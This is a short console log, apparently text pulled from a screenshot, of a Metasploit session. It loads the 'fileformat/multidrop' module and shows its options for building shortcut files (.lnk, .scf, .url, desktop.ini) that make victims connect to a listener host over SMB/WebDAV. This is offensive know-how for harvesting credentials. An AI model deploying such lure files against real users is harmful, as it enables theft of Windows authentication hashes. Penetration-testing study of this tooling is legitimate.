 ┌──(root㉿9fb45ef1ceac)-[/]
[└─# msfconsole
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.2.15-dev                          ]
+ -- --=[ 2241 exploits - 1184 auxiliary - 398 post       ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
[msf6 > use auxiliary/fileformat/multidrop
[msf6 auxiliary(fileformat/multidrop) > show options
Module options (auxiliary/fileformat/multidrop):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   FILENAME  word.lnk         yes       Filename - supports *.lnk, *.scf, *.url, *.xml, desktop.ini
   LHOST                      yes       Host listening for incoming SMB/WebDAV traffic